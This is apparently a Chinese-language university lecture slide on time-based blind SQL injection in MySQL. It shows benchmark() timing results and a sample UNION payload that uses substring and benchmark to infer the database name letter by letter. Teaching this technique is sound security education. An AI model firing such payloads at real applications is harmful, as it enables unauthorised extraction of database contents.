 基于时间延迟注入
• 利用benchmark()等函数，让其执行多次，使得返回结
果的时间比平时长，通过时间长短的变化，可以判断
注入语句是否执行成功
select benchmark(100000000,encode('hello','goodbye'));
Time Action Message Duration / Fetch
1 09:09:35 select benchmark(10000,encode('hello','goodbye')) LIMIT 0, 1000 1 row(s) returned 0.000 sec / 0.000 sec
2 09:09:40 select benchmark(100000,encode('hello','goodbye')) LIMIT 0, 1000 1 row(s) returned 0.016 sec / 0.000 sec
3 09:09:44 select benchmark(1000000,encode('hello','goodbye')) LIMIT 0, 1000 1 row(s) returned 0.187 sec / 0.000 sec
4 09:09:47 select benchmark(10000000,encode('hello','goodbye')) LIMIT 0, 1000 1 row(s)
5 09:09:53 select benchmark(100000000,encode('hello','goodbye')) LIMIT 0, 1000 1 row(s)
判断数据库名字的
第一个字母是否为w
1234 UNION select
if(substring(current,1,1)=char(119),benchmark(5000000,encode(‘MSG’,’
by 5 seconds’),null) from ( select database() as current) as tb;
中国矿业大学 信息安全
is.cumt.edu.cn 25